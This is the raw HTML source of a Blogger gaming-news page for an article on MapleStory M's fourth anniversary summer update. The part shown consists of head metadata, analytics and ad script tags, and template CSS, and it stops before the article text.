

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html
body_size: 46149
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/4536352972795275096/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg' rel='image_src'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY
WITH A BANG IN SUMMER UPDATE PART TWO' name='description'/>
<meta content='https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html' property='og:url'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' property='og:title'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY
WITH A BANG IN SUMMER UPDATE PART TWO' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/w1200-h630-p-k-no-nu/MapleStory-M-Summer-Update-1200x800.jpg' property='og:image'/>
<title>
MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2022/07/maplestory-m-celebrates-its-fourth.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg' property='og:image'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY
WITH A BANG IN SUMMER UPDATE PART TWO' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KV4X7dUNwfFkO-SkE1liYoiUH-Yubt2zVHCpIH8eusoWEw2aA_52R1D2gdZpIp2HqS3klCQ_GuZKwftSAEhMRoxYobWJIElV5RTdmnEENYxYrjS5ESYZEtFPekehaj5fNM0WipAwqMaOvjv9ri09dPy5YrtltM79be5K6HzIb3oBObPxJxyJzg/s16000/MapleStory-M-Summer-Update-1200x800.jpg' name='twitter:image'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY WITH A BANG IN SUMMER UPDATE PART TWO' name='twitter:title'/>
<meta content='MAPLESTORY M CELEBRATES ITS FOURTH ANNIVERSARY
WITH A BANG IN SUMMER UPDATE PART TWO' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
